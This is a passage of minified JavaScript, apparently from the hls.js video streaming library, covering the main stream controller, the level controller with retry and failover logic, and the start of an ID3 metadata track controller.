@"+t.toFixed(3)),e=t),this.state=me,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else this.forceStartLoad=!0,this.state=pe},h.stopLoad=function(){this.forceStartLoad=!1,e.prototype.stopLoad.call(this)},h.doTick=function(){switch(this.state){case Ae:this.fragLoadError=0;break;case me:this._doTickIdle();break;case De:var e=this.levels[this.level];e&&e.details&&(this.state=me);break;case Ee:var t=window.performance.now(),r=this.retryDate;(!r||t>=r||this.media&&this.media.seeking)&&(u.b.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=me)}this._checkBuffer(),this._checkFragmentChanged()},h._doTickIdle=function(){var e=this.hls,t=e.config,r=this.media;if(void 0!==this.levelLastLoaded&&(r||!this.startFragRequested&&t.startFragPrefetch))if(this.altAudio&&this.audioOnly)this.demuxer.frag=null;else{var i;i=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var a=e.nextLoadLevel,n=this.levels[a];if(n){var s,o=n.bitrate;s=o?Math.max(8*t.maxBufferSize/o,t.maxBufferLength):t.maxBufferLength,s=Math.min(s,t.maxMaxBufferLength);var l=i<t.maxBufferHole?Math.max(2,t.maxBufferHole):t.maxBufferHole,c=H.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,i,l),h=c.len;if(!(h>=s)){u.b.trace("buffer length of "+h.toFixed(3)+" is below max of "+s.toFixed(3)+". checking for more payload ..."),this.level=e.nextLoadLevel=a;var f=n.details;if(!f||f.live&&this.levelLastLoaded!==a)this.state=De;else{if(this._streamEnded(c,f)){var g={};return this.altAudio&&(g.type="video"),this.hls.trigger(d.a.BUFFER_EOS,g),void(this.state=ke)}this._fetchPayloadOrEos(i,c,f)}}}}},h._fetchPayloadOrEos=function(e,t,r){var i=this.fragPrevious,a=(this.level,r.fragments),n=a.length;if(0!==n){var s,o=a[0].start,l=a[n-1].start+a[n-1].duration,d=t.end;if(r.initSegment&&!r.initSegment.data)s=r.initSegment;else if(r.live){var c=this.config.initialLiveManifestSize;if(n<c)return void u.b.warn("Can not start playback of a level, reason: not enough fragments "+n+" < "+c);if(null===(s=this._ensureFragmentAtLivePoint(r,d,o,l,i,a)))return}else d<o&&(s=a[0]);s||(s=this._findFragment(o,i,n,a,d,l,r)),s&&(s.encrypted?this._loadKey(s,r):this._loadFragment(s,r,e,d))}},h._ensureFragmentAtLivePoint=function(e,t,r,i,a,n){var s,o=this.hls.config,d=this.media,c=1/0;if(void 0!==o.liveMaxLatencyDuration?c=o.liveMaxLatencyDuration:Object(l.a)(o.liveMaxLatencyDurationCount)&&(c=o.liveMaxLatencyDurationCount*e.targetduration),t<Math.max(r-o.maxFragLookUpTolerance,i-c)){var h=this.liveSyncPosition=this.computeLivePosition(r,e);t=h,d&&!d.paused&&d.readyState&&d.duration>h&&h>d.currentTime&&(u.b.log("buffer end: "+t.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+h.toFixed(3)),d.currentTime=h),this.nextLoadPosition=h}if(e.PTSKnown&&t>i&&d&&d.readyState)return null;if(this.startFragRequested&&!e.PTSKnown&&a)if(e.hasProgramDateTime)u.b.log("live playlist, switching playlist, load frag with same PDT: "+a.programDateTime),s=le(n,a.endProgramDateTime,o.maxFragLookUpTolerance);else{var f=a.sn+1;if(f>=e.startSN&&f<=e.endSN){var g=n[f-e.startSN];a.cc===g.cc&&(s=g,u.b.log("live playlist, switching playlist, load frag with next SN: "+s.sn))}s||(s=j.search(n,(function(e){return a.cc-e.cc})))&&u.b.log("live playlist, switching playlist, load frag with same CC: "+s.sn)}return s},h._findFragment=function(e,t,r,i,a,n,s){var o,l=this.hls.config;a<n?o=de(t,i,a,a>n-l.maxFragLookUpTolerance?0:l.maxFragLookUpTolerance):o=i[r-1];if(o){var d=o.sn-s.startSN,c=t&&o.level===t.level,h=i[d-1],f=i[d+1];if(t&&o.sn===t.sn)if(c&&!o.backtracked)if(o.sn<s.endSN){var g=t.deltaPTS;g&&g>l.maxBufferHole&&t.dropped&&d?(o=h,u.b.warn("Previous fragment was dropped with large PTS gap between audio and video. Maybe fragment is not starting with a keyframe? Loading previous one to try to overcome this")):(o=f,this.fragmentTracker.getState(o)!==G&&u.b.log("Re-loading fragment with SN: "+o.sn))}else o=null;else o.backtracked&&(f&&f.backtracked?(u.b.warn("Already backtracked from fragment "+f.sn+", will not backtrack to fragment "+o.sn+". Loading fragment "+f.sn),o=f):(u.b.warn("Loaded fragment with dropped frames, backtracking 1 segment to find a keyframe"),o.dropped=0,h?(o=h).backtracked=!0:d&&(o=null)))}return o},h._loadKey=function(e,t){u.b.log("Loading key for "+e.sn+" of ["+t.startSN+"-"+t.endSN+"], level "+this.level),this.state=be,this.hls.trigger(d.a.KEY_LOADING,{frag:e})},h._loadFragment=function(e,t,r,i){var a=this.fragmentTracker.getState(e);this.fragCurrent=e,"initSegment"!==e.sn&&(this.startFragRequested=!0),Object(l.a)(e.sn)&&!e.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),e.backtracked||a===U||a===B?(e.autoLevel=this.hls.autoLevelEnabled,e.bitrateTest=this.bitrateTest,u.b.log("Loading "+e.sn+" of ["+t.startSN+"-"+t.endSN+"], level "+this.level+", "+(this.loadedmetadata?"currentTime":"nextLoadPosition")+": "+parseFloat(r.toFixed(3))+", bufferEnd: "+parseFloat(i.toFixed(3))),this.hls.trigger(d.a.FRAG_LOADING,{frag:e}),this.demuxer||(this.demuxer=new J(this.hls,"main")),this.state=Te):a===N&&this._reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e)},h.getBufferedFrag=function(e){return this.fragmentTracker.getBufferedFrag(e,n.MAIN)},h.followingBufferedFrag=function(e){return e?this.getBufferedFrag(e.endPTS+.5):null},h._checkFragmentChanged=function(){var e,t,r=this.media;if(r&&r.readyState&&!1===r.seeking&&((t=r.currentTime)>this.lastCurrentTime&&(this.lastCurrentTime=t),H.isBuffered(r,t)?e=this.getBufferedFrag(t):H.isBuffered(r,t+.1)&&(e=this.getBufferedFrag(t+.1)),e)){var i=e;if(i!==this.fragPlaying){this.hls.trigger(d.a.FRAG_CHANGED,{frag:i});var a=i.level;this.fragPlaying&&this.fragPlaying.level===a||this.hls.trigger(d.a.LEVEL_SWITCHED,{level:a}),this.fragPlaying=i}}},h.immediateLevelSwitch=function(){if(u.b.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var e,t=this.media;t?(e=t.paused)||t.pause():e=!0,this.previouslyPaused=e}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},h.immediateLevelSwitchEnd=function(){var e=this.media;e&&e.buffered.length&&(this.immediateSwitch=!1,e.currentTime>0&&H.isBuffered(e,e.currentTime)&&(e.currentTime-=1e-4),this.previouslyPaused||e.play())},h.nextLevelSwitch=function(){var e=this.media;if(e&&e.readyState){var t,r=this.getBufferedFrag(e.currentTime);if(r&&r.startPTS>1&&this.flushMainBuffer(0,r.startPTS-1),e.paused)t=0;else{var i=this.hls.nextLoadLevel,a=this.levels[i],n=this.fragLastKbps;t=n&&this.fragCurrent?this.fragCurrent.duration*a.bitrate/(1e3*n)+1:0}var s=this.getBufferedFrag(e.currentTime+t);if(s){var o=this.followingBufferedFrag(s);if(o){var l=this.fragCurrent;l&&l.loader&&l.loader.abort(),this.fragCurrent=null;var d=Math.max(s.endPTS,o.maxStartPTS+Math.min(this.config.maxFragLookUpTolerance,o.duration));this.flushMainBuffer(d,Number.POSITIVE_INFINITY)}}}},h.flushMainBuffer=function(e,t){this.state=Ae;var r={startOffset:e,endOffset:t};this.altAudio&&(r.type="video"),this.hls.trigger(d.a.BUFFER_FLUSHING,r)},h.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("seeked",this.onvseeked),t.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition),this.gapController=new he(r,t,this.fragmentTracker,this.hls)},h.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(u.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.levels;t&&t.forEach((function(e){e.details&&e.details.fragments.forEach((function(e){e.backtracked=void 0}))})),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("seeked",this.onvseeked),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.fragmentTracker.removeAllFragments(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()},h.onMediaSeeked=function(){var e=this.media,t=e?e.currentTime:void 0;Object(l.a)(t)&&u.b.log("media seeked to "+t.toFixed(3)),this.tick()},h.onManifestLoading=function(){u.b.log("trigger BUFFER_RESET"),this.hls.trigger(d.a.BUFFER_RESET),this.fragmentTracker.removeAllFragments(),this.stalled=!1,this.startPosition=this.lastCurrentTime=0},h.onManifestParsed=function(e){var t,r=!1,i=!1;e.levels.forEach((function(e){(t=e.audioCodec)&&(-1!==t.indexOf("mp4a.40.2")&&(r=!0),-1!==t.indexOf("mp4a.40.5")&&(i=!0))})),this.audioCodecSwitch=r&&i,this.audioCodecSwitch&&u.b.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.altAudio=e.altAudio,this.levels=e.levels,this.startFragRequested=!1;var a=this.config;(a.autoStartLoad||this.forceStartLoad)&&this.hls.startLoad(a.startPosition)},h.onLevelLoaded=function(e){var t=e.details,r=e.level,i=this.levels[this.levelLastLoaded],a=this.levels[r],n=t.totalduration,s=0;if(u.b.log("level "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+n),t.live){var o=a.details;o&&t.fragments.length>0?(re(o,t),s=t.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(s,o),t.PTSKnown&&Object(l.a)(s)?u.b.log("live playlist sliding:"+s.toFixed(3)):(u.b.log("live playlist - outdated PTS, unknown sliding"),oe(this.fragPrevious,i,t))):(u.b.log("live playlist - first load, unknown sliding"),t.PTSKnown=!1,oe(this.fragPrevious,i,t))}else t.PTSKnown=!1;if(a.details=t,this.levelLastLoaded=r,this.hls.trigger(d.a.LEVEL_UPDATED,{details:t,level:r}),!1===this.startFragRequested){if(-1===this.startPosition||-1===this.lastCurrentTime){var c=t.startTimeOffset;Object(l.a)(c)?(c<0&&(u.b.log("negative start time offset "+c+", count from end of last fragment"),c=s+n+c),u.b.log("start time offset found in playlist, adjust startPosition to "+c),this.startPosition=c):t.live?(this.startPosition=this.computeLivePosition(s,t),u.b.log("configure startPosition to "+this.startPosition)):this.startPosition=0,this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===De&&(this.state=me),this.tick()},h.onKeyLoaded=function(){this.state===be&&(this.state=me,this.tick())},h.onFragLoaded=function(e){var t=this.fragCurrent,r=this.hls,i=this.levels,a=this.media,n=e.frag;if(this.state===Te&&t&&"main"===n.type&&n.level===t.level&&n.sn===t.sn){var s=e.stats,o=i[t.level],l=o.details;if(this.bitrateTest=!1,this.stats=s,u.b.log("Loaded "+t.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+t.level),n.bitrateTest&&r.nextLoadLevel)this.state=me,this.startFragRequested=!1,s.tparsed=s.tbuffered=window.performance.now(),r.trigger(d.a.FRAG_BUFFERED,{stats:s,frag:t,id:"main"}),this.tick();else if("initSegment"===n.sn)this.state=me,s.tparsed=s.tbuffered=window.performance.now(),l.initSegment.data=e.payload,r.trigger(d.a.FRAG_BUFFERED,{stats:s,frag:t,id:"main"}),this.tick();else{u.b.log("Parsing "+t.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+t.level+", cc "+t.cc),this.state=_e,this.pendingBuffering=!0,this.appended=!1,n.bitrateTest&&(n.bitrateTest=!1,this.fragmentTracker.onFragLoaded({frag:n}));var c=!(a&&a.seeking)&&(l.PTSKnown||!l.live),h=l.initSegment?l.initSegment.data:[],f=this._getAudioCodec(o);(this.demuxer=this.demuxer||new J(this.hls,"main")).push(e.payload,h,f,o.videoCodec,t,l.totalduration,c)}}this.fragLoadError=0},h.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===_e){var i,a,n=e.tracks;if(this.audioOnly=n.audio&&!n.video,this.altAudio&&!this.audioOnly&&delete n.audio,a=n.audio){var s=this.levels[this.level].audioCodec,o=navigator.userAgent.toLowerCase();s&&this.audioCodecSwap&&(u.b.log("swapping playlist audio codec"),s=-1!==s.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==a.metadata.channelCount&&-1===o.indexOf("firefox")&&(s="mp4a.40.5"),-1!==o.indexOf("android")&&"audio/mpeg"!==a.container&&(s="mp4a.40.2",u.b.log("Android: force audio codec to "+s)),a.levelCodec=s,a.id=e.id}for(i in(a=n.video)&&(a.levelCodec=this.levels[this.level].videoCodec,a.id=e.id),this.hls.trigger(d.a.BUFFER_CODECS,n),n){a=n[i],u.b.log("main track:"+i+",container:"+a.container+",codecs[level/parsed]=["+a.levelCodec+"/"+a.codec+"]");var l=a.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(d.a.BUFFER_APPENDING,{type:i,data:l,parent:"main",content:"initSegment"}))}this.tick()}},h.onFragParsingData=function(e){var t=this,r=this.fragCurrent,i=e.frag;if(r&&"main"===e.id&&i.sn===r.sn&&i.level===r.level&&("audio"!==e.type||!this.altAudio)&&this.state===_e){var a=this.levels[this.level],n=r;if(Object(l.a)(e.endPTS)||(e.endPTS=e.startPTS+r.duration,e.endDTS=e.startDTS+r.duration),!0===e.hasAudio&&n.addElementaryStream(p.AUDIO),!0===e.hasVideo&&n.addElementaryStream(p.VIDEO),u.b.log("Parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb+",dropped:"+(e.dropped||0)),"video"===e.type)if(n.dropped=e.dropped,n.dropped)if(n.backtracked)u.b.warn("Already backtracked on this fragment, appending with the gap",n.sn);else{var s=a.details;if(!s||n.sn!==s.startSN)return u.b.warn("missing video frame(s), backtracking fragment",n.sn),this.fragmentTracker.removeFragment(n),n.backtracked=!0,this.nextLoadPosition=e.startPTS,this.state=me,this.fragPrevious=n,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),void this.tick();u.b.warn("missing video frame(s) on first frag, appending with gap",n.sn)}else n.backtracked=!1;var o=te(a.details,n,e.startPTS,e.endPTS,e.startDTS,e.endDTS),c=this.hls;c.trigger(d.a.LEVEL_PTS_UPDATED,{details:a.details,level:this.level,drift:o,type:e.type,start:e.startPTS,end:e.endPTS}),[e.data1,e.data2].forEach((function(r){r&&r.length&&t.state===_e&&(t.appended=!0,t.pendingBuffering=!0,c.trigger(d.a.BUFFER_APPENDING,{type:e.type,data:r,parent:"main",content:"data"}))})),this.tick()}},h.onFragParsed=function(e){var t=this.fragCurrent,r=e.frag;t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===_e&&(this.stats.tparsed=window.performance.now(),this.state=Re,this._checkAppendedParsed())},h.onAudioTrackSwitching=function(e){var t=this.altAudio,r=!!e.url,i=e.id;if(!r){if(this.mediaBuffer!==this.media){u.b.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var a=this.fragCurrent;a.loader&&(u.b.log("switching to main audio track, cancel main fragment load"),a.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=me}var n=this.hls;t&&n.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),n.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:i})}},h.onAudioTrackSwitched=function(e){var t=e.id,r=!!this.hls.audioTracks[t].url;if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(u.b.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r,this.tick()},h.onBufferCreated=function(e){var t,r,i=e.tracks,a=!1;for(var n in i){var s=i[n];"main"===s.id?(r=n,t=s,"video"===n&&(this.videoBuffer=i[n].buffer)):a=!0}a&&t?(u.b.log("alternate track found, use "+r+".buffered to schedule main fragment loading"),this.mediaBuffer=t.buffer):this.mediaBuffer=this.media},h.onBufferAppended=function(e){if("main"===e.parent){var t=this.state;t!==_e&&t!==Re||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}},h._checkAppendedParsed=function(){if(!(this.state!==Re||this.appended&&this.pendingBuffering)){var e=this.fragCurrent;if(e){var t=this.mediaBuffer?this.mediaBuffer:this.media;u.b.log("main buffered : "+ne.toString(t.buffered)),this.fragPrevious=e;var r=this.stats;r.tbuffered=window.performance.now(),this.fragLastKbps=Math.round(8*r.total/(r.tbuffered-r.tfirst)),this.hls.trigger(d.a.FRAG_BUFFERED,{stats:r,frag:e,id:"main"}),this.state=me}(this.loadedmetadata||this.startPosition<=0)&&this.tick()}},h.onError=function(e){var t=e.frag||this.fragCurrent;if(!t||"main"===t.type){var r=!!this.media&&H.isBuffered(this.media,this.media.currentTime)&&H.isBuffered(this.media,this.media.currentTime+.5);switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:if(!e.fatal)if(this.fragLoadError+1<=this.config.fragLoadingMaxRetry){var i=Math.min(Math.pow(2,this.fragLoadError)*this.config.fragLoadingRetryDelay,this.config.fragLoadingMaxRetryTimeout);u.b.warn("mediaController: frag loading failed, retry in "+i+" ms"),this.retryDate=window.performance.now()+i,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.fragLoadError++,this.state=Ee}else u.b.error("mediaController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=we;break;case o.a.LEVEL_LOAD_ERROR:case o.a.LEVEL_LOAD_TIMEOUT:this.state!==we&&(e.fatal?(this.state=we,u.b.warn("streamController: "+e.details+",switch to "+this.state+" state ...")):e.levelRetry||this.state!==De||(this.state=me));break;case o.a.BUFFER_FULL_ERROR:"main"!==e.parent||this.state!==_e&&this.state!==Re||(r?(this._reduceMaxBufferLength(this.config.maxBufferLength),this.state=me):(u.b.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)))}}},h._reduceMaxBufferLength=function(e){var t=this.config;return t.maxMaxBufferLength>=e&&(t.maxMaxBufferLength/=2,u.b.warn("main:reduce max buffer length to "+t.maxMaxBufferLength+"s"),!0)},h._checkBuffer=function(){var e=this.media;if(e&&0!==e.readyState){var t=(this.mediaBuffer?this.mediaBuffer:e).buffered;!this.loadedmetadata&&t.length?(this.loadedmetadata=!0,this._seekToStartPos()):this.immediateSwitch?this.immediateLevelSwitchEnd():this.gapController.poll(this.lastCurrentTime,t)}},h.onFragLoadEmergencyAborted=function(){this.state=me,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()},h.onBufferFlushed=function(){var e=this.mediaBuffer?this.mediaBuffer:this.media;if(e){var t=this.audioOnly?p.AUDIO:p.VIDEO;this.fragmentTracker.detectEvictedFragments(t,e.buffered)}this.state=me,this.fragPrevious=null},h.onLevelsUpdated=function(e){this.levels=e.levels},h.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},h._seekToStartPos=function(){var e=this.media,t=e.currentTime,r=this.startPosition;if(t!==r&&r>=0){if(e.seeking)return void u.b.log("could not seek to "+r+", already seeking at "+t);var i=(e.buffered.length?e.buffered.start(0):0)-r;i>0&&i<this.config.maxBufferHole&&(u.b.log("adjusting start position by "+i+" to match buffer start"),r+=i,this.startPosition=r),u.b.log("seek to target start position "+r+" from current time "+t+". ready state "+e.readyState),e.currentTime=r}},h._getAudioCodec=function(e){var t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&(u.b.log("swapping playlist audio codec"),t&&(t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5")),t},a=i,(s=[{key:"state",set:function(e){if(this.state!==e){var t=this.state;this._state=e,u.b.log("main stream-controller: "+t+"->"+e),this.hls.trigger(d.a.STREAM_STATE_TRANSITION,{previousState:t,nextState:e})}},get:function(){return this._state}},{key:"currentLevel",get:function(){var e=this.media;if(e){var t=this.getBufferedFrag(e.currentTime);if(t)return t.level}return-1}},{key:"nextBufferedFrag",get:function(){var e=this.media;return e?this.followingBufferedFrag(this.getBufferedFrag(e.currentTime)):null}},{key:"nextLevel",get:function(){var e=this.nextBufferedFrag;return e?e.level:-1}},{key:"liveSyncPosition",get:function(){return this._liveSyncPosition},set:function(e){this._liveSyncPosition=e}}])&&Ce(a.prototype,s),c&&Ce(a,c),i}(Oe);function xe(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Me=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MANIFEST_LOADED,d.a.LEVEL_LOADED,d.a.AUDIO_TRACK_SWITCHED,d.a.FRAG_LOADED,d.a.ERROR)||this).canload=!1,r.currentLevelIndex=null,r.manualLevelIndex=-1,r.timer=null,Ie=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,l=i.prototype;return l.onHandlerDestroying=function(){this.clearTimer(),this.manualLevelIndex=-1},l.clearTimer=function(){null!==this.timer&&(clearTimeout(this.timer),this.timer=null)},l.startLoad=function(){var e=this._levels;this.canload=!0,this.levelRetryCount=0,e&&e.forEach((function(e){e.loadError=0;var t=e.details;t&&t.live&&(e.details=void 0)})),null!==this.timer&&this.loadLevel()},l.stopLoad=function(){this.canload=!1},l.onManifestLoaded=function(e){var t,r=[],i=[],a={},n=null,s=!1,l=!1;if(e.levels.forEach((function(e){var t=e.attrs;e.loadError=0,e.fragmentError=!1,s=s||!!e.videoCodec,l=l||!!e.audioCodec,Ie&&e.audioCodec&&-1!==e.audioCodec.indexOf("mp4a.40.34")&&(e.audioCodec=void 0),(n=a[e.bitrate])?n.url.push(e.url):(e.url=[e.url],e.urlId=0,a[e.bitrate]=e,r.push(e)),t&&(t.AUDIO&&Z(n||e,"audio",t.AUDIO),t.SUBTITLES&&Z(n||e,"text",t.SUBTITLES))})),s&&l&&(r=r.filter((function(e){return!!e.videoCodec}))),r=r.filter((function(e){var t=e.audioCodec,r=e.videoCodec;return(!t||A(t,"audio"))&&(!r||A(r,"video"))})),e.audioTracks&&(i=e.audioTracks.filter((function(e){return!e.audioCodec||A(e.audioCodec,"audio")}))).forEach((function(e,t){e.id=t})),r.length>0){t=r[0].bitrate,r.sort((function(e,t){return e.bitrate-t.bitrate})),this._levels=r;for(var c=0;c<r.length;c++)if(r[c].bitrate===t){this._firstLevel=c,u.b.log("manifest loaded,"+r.length+" level(s) found, first bitrate:"+t);break}var h=l&&!s;this.hls.trigger(d.a.MANIFEST_PARSED,{levels:r,audioTracks:i,firstLevel:this._firstLevel,stats:e.stats,audio:l,video:s,altAudio:!h&&i.some((function(e){return!!e.url}))})}else this.hls.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:this.hls.url,reason:"no level with compatible codecs found in manifest"})},l.setLevelInternal=function(e){var t=this._levels,r=this.hls;if(e>=0&&e<t.length){if(this.clearTimer(),this.currentLevelIndex!==e){u.b.log("switching to level "+e),this.currentLevelIndex=e;var i=t[e];i.level=e,r.trigger(d.a.LEVEL_SWITCHING,i)}var a=t[e],n=a.details;if(!n||n.live){var s=a.urlId;r.trigger(d.a.LEVEL_LOADING,{url:a.url[s],level:e,id:s})}}else r.trigger(d.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.LEVEL_SWITCH_ERROR,level:e,fatal:!1,reason:"invalid level idx"})},l.onError=function(e){if(e.fatal)e.type===o.b.NETWORK_ERROR&&this.clearTimer();else{var t,r=!1,i=!1;switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:t=e.frag.level,i=!0;break;case o.a.LEVEL_LOAD_ERROR:case o.a.LEVEL_LOAD_TIMEOUT:t=e.context.level,r=!0;break;case o.a.REMUX_ALLOC_ERROR:t=e.level,r=!0}void 0!==t&&this.recoverLevel(e,t,r,i)}},l.recoverLevel=function(e,t,r,i){var a,n,s,o=this,l=this.hls.config,d=e.details,c=this._levels[t];if(c.loadError++,c.fragmentError=i,r){if(!(this.levelRetryCount+1<=l.levelLoadingMaxRetry))return u.b.error("level controller, cannot recover from "+d+" error"),this.currentLevelIndex=null,this.clearTimer(),void(e.fatal=!0);n=Math.min(Math.pow(2,this.levelRetryCount)*l.levelLoadingRetryDelay,l.levelLoadingMaxRetryTimeout),this.timer=setTimeout((function(){return o.loadLevel()}),n),e.levelRetry=!0,this.levelRetryCount++,u.b.warn("level controller, "+d+", retry in "+n+" ms, current retry count is "+this.levelRetryCount)}(r||i)&&((a=c.url.length)>1&&c.loadError<a?(c.urlId=(c.urlId+1)%a,c.details=void 0,u.b.warn("level controller, "+d+" for level "+t+": switching to redundant URL-id "+c.urlId)):-1===this.manualLevelIndex?(s=0===t?this._levels.length-1:t-1,u.b.warn("level controller, "+d+": switch to "+s),this.hls.nextAutoLevel=this.currentLevelIndex=s):i&&(u.b.warn("level controller, "+d+": reload a fragment"),this.currentLevelIndex=null))},l.onFragLoaded=function(e){var t=e.frag;if(void 0!==t&&"main"===t.type){var r=this._levels[t.level];void 0!==r&&(r.fragmentError=!1,r.loadError=0,this.levelRetryCount=0)}},l.onLevelLoaded=function(e){var t=this,r=e.level,i=e.details;if(r===this.currentLevelIndex){var a=this._levels[r];if(a.fragmentError||(a.loadError=0,this.levelRetryCount=0),i.live){var n=ae(a.details,i,e.stats.trequest);u.b.log("live playlist, reload in "+Math.round(n)+" ms"),this.timer=setTimeout((function(){return t.loadLevel()}),n)}else this.clearTimer()}},l.onAudioTrackSwitched=function(e){var t=this.hls.audioTracks[e.id].groupId,r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){for(var i=-1,a=0;a<r.audioGroupIds.length;a++)if(r.audioGroupIds[a]===t){i=a;break}i!==r.urlId&&(r.urlId=i,this.startLoad())}},l.loadLevel=function(){if(u.b.debug("call to loadLevel"),null!==this.currentLevelIndex&&this.canload){var e=this._levels[this.currentLevelIndex];if("object"==typeof e&&e.url.length>0){var t=this.currentLevelIndex,r=e.urlId,i=e.url[r];u.b.log("Attempt loading level index "+t+" with URL-id "+r),this.hls.trigger(d.a.LEVEL_LOADING,{url:i,level:t,id:r})}}},l.removeLevel=function(e,t){var r=this.levels.filter((function(r,i){return i!==e||r.url.length>1&&void 0!==t&&(r.url=r.url.filter((function(e,r){return r!==t})),r.urlId=0,!0)})).map((function(e,t){var r=e.details;return r&&r.fragments&&r.fragments.forEach((function(e){e.level=t})),e}));this._levels=r,this.hls.trigger(d.a.LEVELS_UPDATED,{levels:r})},a=i,(n=[{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(e){var t=this._levels;t&&(e=Math.min(e,t.length-1),this.currentLevelIndex===e&&t[e].details||this.setLevelInternal(e))}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(e){this.manualLevelIndex=e,void 0===this._startLevel&&(this._startLevel=e),-1!==e&&(this.level=e)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(e){this._firstLevel=e}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var e=this.hls.config.startLevel;return void 0!==e?e:this._firstLevel}return this._startLevel},set:function(e){this._startLevel=e}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(e){this.level=e,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=e)}}])&&xe(a.prototype,n),s&&xe(a,s),i}(h),Fe=r(4);function Ue(e,t){var r;try{r=new Event("addtrack")}catch(e){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=e,t.dispatchEvent(r)}function Ne(e){if(null==e?void 0:e.cues)for(;e.cues.length>0;)e.removeCue(e.cues[0])}var Be=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.FRAG_PARSING_METADATA,d.a.LIVE_BACK_BUFFER_REACHED)||this).id3Track=void 0,r.media=void 0,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){h.prototype.destroy.call(this)},a.onMediaAttached=function(e){this.media=e.media,this.media},a.onMediaDetaching=function(){Ne(this.id3Track),this.id3Track=void 0,this.media=void 0},a.getID3Track=function(e){for(var t=0;t<e.length;t++){var r=e[t];if("metadata"===r.kind&&"id3"===r.label)return Ue(r,this.media),r}return this.media.addTextTrack("metadata","id3")},a.onFragParsingMetadata=function(e){var t=e.frag,r=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var 